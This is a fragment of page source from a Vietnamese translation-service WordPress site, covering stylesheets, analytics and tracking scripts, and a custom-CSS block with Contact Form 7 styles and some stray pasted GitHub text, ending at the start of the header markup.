.wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#1F365C;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#1F365C}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #1F365C}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Nhập link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Lưu"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://dichthuat24h.vn/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.45' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://dichthuat24h.vn/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://dichthuat24h.vn/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 250px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 25px; font-family: Arial, Helvetica, sans-serif; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 16px; font-family: Arial, Helvetica, sans-serif; } #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before { font-size: 16px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 17.6px; } #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before { font-size: 17.6px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #0693e3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(6,147,227,0.95); } .ftwp-heading-target::before { background: rgba(6,147,227,0.95); }
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://dichthuat24h.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://dichthuat24h.vn/wp-content/themes/flatsome/style.css?ver=3.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/dichthuat24h.vn\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dichthuat24h.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dichthuat24h.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dichthuat24h.vn/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://dichthuat24h.vn/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://dichthuat24h.vn/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1576207269470587"],"eventID":"1d0bcadb-ccf3-42f6-9992-d1a7246a00e7","params":{"post_category":"C\u00f4ng Ch\u1ee9ng, D\u1ecbch Thu\u1eadt","page_title":"D\u1ecbch thu\u1eadt c\u00f4ng ch\u1ee9ng h\u1ecdc b\u1ea1: Chi ph\u00ed, quy tr\u00ecnh v\u00e0 m\u1ed9t s\u1ed1 l\u01b0u \u00fd khi d\u1ecbch thu\u1eadt h\u1ecdc b\u1ea1","post_type":"post","post_id":4738,"plugin":"PixelYourSite","user_role":"guest","event_url":"dichthuat24h.vn\/dich-thuat-cong-chung-hoc-ba.html"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1576207269470587"],"advancedMatching":{"external_id":"ddcaaaedcfdabbbfdfeee"},"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/dichthuat24h.vn","ajaxUrl":"https:\/\/dichthuat24h.vn\/wp-admin\/admin-ajax.php","ajax_event":"77f0f6f109","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1769050916"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dichthuat24h.vn/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://dichthuat24h.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dichthuat24h.vn/wp-json/wp/v2/posts/4738" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dichthuat24h.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://dichthuat24h.vn/?p=4738' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://dichthuat24h.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdichthuat24h.vn%2Fdich-thuat-cong-chung-hoc-ba.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://dichthuat24h.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdichthuat24h.vn%2Fdich-thuat-cong-chung-hoc-ba.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSBHD4T');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZC3ZR2GS4R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZC3ZR2GS4R');
</script>

<!-- Google Analytics (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68382723-9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-68382723-9');
</script>
<!-- End Google Analytics -->

<meta name="facebook-domain-verification" content="ihqx8nygwbu8gmdzydk1znsxsrqz45" />

<meta name="google-site-verification" content="y_6Sq_wdtdOxe4cKqvx_yHmJ4O27L8ip2mHH60jUwAc" />
<!-- Scroll To Top -->
<style id="scrolltop-custom-style">
		#scrollUp {border-radius:3px;opacity:0.7;bottom:20px;right:20px;background:#1e73be;;}
		#scrollUp:hover{opacity:1;}
        .top-icon{stroke:#ffffff;}
        
		
		</style>
<!-- End Scroll Top - https://wordpress.org/plugins/scroll-top/ -->
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://dichthuat24h.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://dichthuat24h.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://dichthuat24h.vn/wp-content/uploads/2017/07/cropped-logo-dt-150x150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dichthuat24h.vn/wp-content/uploads/2017/07/cropped-logo-dt-150x150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dichthuat24h.vn/wp-content/uploads/2017/07/cropped-logo-dt-150x150-180x180.png" />
<meta name="msapplication-TileImage" content="https://dichthuat24h.vn/wp-content/uploads/2017/07/cropped-logo-dt-150x150-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #327ee0;}.header-main{height: 113px}#logo img{max-height: 113px}#logo{width:200px;}#logo img{padding:18px 0;}.header-bottom{min-height: 54px}.header-top{min-height: 30px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 295px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 78%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 20px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:100%}.header-top{background-color:#0693e3!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #327ee0;}/* Color !important */[data-text-color="primary"]{color: #327ee0!important;}/* Background Color */[data-text-bg="primary"]{background-color: #327ee0;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #327ee0;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #327ee0}.nav-tabs > li.active > a{border-top-color: #327ee0}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #327ee0 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #327ee0 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #327ee0;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #0267be;}a:hover{color: #8224e3;}.tagcloud a:hover{border-color: #8224e3;background-color: #8224e3;}.footer-1{background-color: #e8e8e8}.absolute-footer, html{background-color: #4f4f4f}/* Custom CSS */Skip to content Search…All gistsBack to GitHubSign inSign upInstantly share code, notes, and snippets.@codehandlingcodehandling/cf7.cssLast active 4 months ago24CodeRevisions3Stars2Forks4Contact Form 7 Stylescf7.css/***********basic************//*Form width*/.wpcf7 {text-align: left;width: 40%;}/*Input Field widths*/.wpcf7-text, .wpcf7-textarea {width: 100%;border: 1px solid #e4e4e4;background: #f7f7f7;}.wpcf7-text:focus, .wpcf7-textarea:focus {border-color: #129FEA;}/*Label Font*/.wpcf7-form p {font-size: 14px;font-family: 'Roboto', sans-serif;}/*Submit button Font*/.wpcf7-submit {width: 100%;font-size: 15px !important;background: #4a97c2 !important;color: #fff !important;}/*Submit button Hover*/.wpcf7-submit:hover {background: #3b86b0 !important;}/*Response messages - Error & Success*/.wpcf7-response-output {margin-bottom: 30px !important;}/***********borders************//*Form border*/.wpcf7 {border: 1px solid #B7B7B7;padding: 20px 25px !important;padding-bottom: 0px !important;}/*Input Field borders*/.wpcf7-text:focus, .wpcf7-textarea:focus {border-color: #8F8F8F !important;}/*Submit button Background*/.wpcf7-submit {background: #7E7E7E !important;color: #fff !important;}/*Submit button Hover*/.wpcf7-submit:hover {background: #5F5F5F !important;}/***********colors************//*Submit button background & border*/.wpcf7-submit {background-color: transparent !important;border: 2px solid #5A5050 !important;color: #5A5050 !important;font-weight: bold !important;}/*Submit button Hover styles*/.wpcf7-submit:hover {background-color: transparent !important;border-color: #4CAF50 !important;color: #4CAF50 !important;}/*Label Text color*/.wpcf7-form p {color: #9E9E9E;}/*Input Field Text color*/.wpcf7-text, .wpcf7-textarea {color: #777;}/****background-images********//*Form background*/.wpcf7 {background-image: url(https://dichthuat24h.vn/wp-content/uploads/2023/02/BG-Blue.jpg);background-color: rgba(255, 255, 255, 0.2);background-position: center;background-size: cover;}/*Label Text color*/.wpcf7-form p {color: #FFFFFF;}/*Submit button background & border*/.wpcf7-submit {border: 2px solid #FFFFFF !important;color: #FFFFFF !important;}/*Submit button Hover styles*/.wpcf7-submit:hover {border-color: transparent !important;background-color: rgba(0, 0, 0, 0.2) !important;color: #FFFFFF !important;}/*Input Field border*/.wpcf7-text:focus, .wpcf7-textarea:focus {border-color: #5A3D3D !important;} to join this conversation on GitHub. Already have an account? Sign in to commentFooter© 2023 GitHub, Inc.Footer navigationTermsPrivacySecurityStatusDocsContact GitHubPricingAPITrainingBlogAbout.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.float-contact {
  position: fixed;
  bottom: 40px;
  right: 20px;
  z-index: 99999;
}
.chat-zalo, .chat-facebook, .call-hotline {
  display: block;
  margin-bottom: 6px;
  line-height: 0;		</style>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-4738 single-format-standard header-shadow lightbox nav-dropdown-has-arrow has-ftoc">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/dichthuat24h" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="#" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener noreferrer" href="https://maps.google.com/?q=449 – Đường Hoàng Quốc Việt – Cầu Giấy – Hà Nội" title="449 – Đường Hoàng Quốc Việt – Cầu Giấy – Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:20px;"></i>			     <span>
			     	449 đường Hoàng Quốc Việt – Cầu Giấy – Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:dichthuat24h.vn@gmail.com" class="tooltip" title="dichthuat24h.vn@gmail.com">
				  <i class="icon-envelop" style="font-size:20px;"></i>			       <span>
			       	E-Mail			       </span>
			  </a>
			</li>
					
						<li class="">
			  <a class="tooltip" title="07:45 - 17:15 | Từ Thứ Hai đến Chủ nhật   
Sáng: 07h45 – 11h45
Chiều: 13h30 – 17:15 ">
			  	   <i class="icon-clock" style="font-size:20px;"></i>			        <span>07:45 - 17:15</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:02432121268" class="tooltip" title="02432121268">
			     <i class="icon-phone" style="font-size:20px;"></i>			      <span>02432121268</span>
			  </a>
			</li>
				</ul>
</li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
                        </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://dichthuat24h.vn/" title="Dịch thuật 24h" rel="home">
